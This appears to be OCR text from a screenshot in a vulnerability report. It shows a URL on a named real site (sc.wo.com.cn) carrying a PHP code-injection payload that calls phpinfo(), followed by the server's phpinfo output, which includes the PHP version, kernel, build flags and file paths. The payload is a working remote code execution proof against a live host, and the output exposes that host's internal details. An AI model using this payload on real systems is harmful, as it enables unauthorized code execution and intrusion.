 sc.wo.com.cn/qidian/module/action/param1/$%7B@print(phpinfo())%7D
PHP Version 5.2.17
php
System
Linux localhost.localdomain 2.6.18-238.19.1.el5 #1 SMP Fri Jul 15 07:31:24 EDT
2011 x86_64
Build Date
Apr 17 2012 00:12:43
Configure
Command
'./configure' '--prefix=/usr/local/php' '--with-config-file-
path=/usr/local/php/etc' '--with-apxs2=/usr/local/apache/bin/apxs' '--with-
mysql=/usr/local/mysql' '--with-mysqli=/usr/local/mysql/bin/mysql_config' '--with-
zlib' '--with-libxml-dir' '--with-gd' '--enable-gd-native-ttf' '--with-freetype-
dir' '--with-jpeg-dir' '--with-png-dir' '--with-iconv' '--with-openssl' '--with-
mcrypt' '--with-mhash' '--enable-ftp' '--enable-sockets' '--enable-bcmath' '--
enable-calendar' '--enable-exif' '--enable-libxml' '--enable-magic-quotes' '--
enable-mbstring' '--enable-zip' '--with-bz2' '--with-curl' '--with-curlwrappers'
'--enable-soap' '--with-xmlrpc' '--with-gettext' '--disable-debug'
Server API
Apache 2.0 Handler
Virtual
Directory
Support
disabled
Configuration
File
(php.ini)
Path
/usr/local/php/etc
Loaded
Configuration
File
/usr/local/php/etc/php.ini
Scan this dir
for
additional
.ini files
(none)
additional
.ini files
parsed
(none)
PHP API
20041225
PHP Extension
20060613
Zend
Extension
220060519
Debug Build
no
Thread Safety
disabled
Zend Memory
Manager
enabled
IPv6 Support
enabled
Registered
PHP Streams
compress.zlib, compress.bzip2, tftp, ftp, telnet, dict, ldap, http, https, ftps,
php, file, data, zip
Registered
Stream Socket
Transports
tcp, udp, unix, udg, ssl, sslv3, sslv2, tls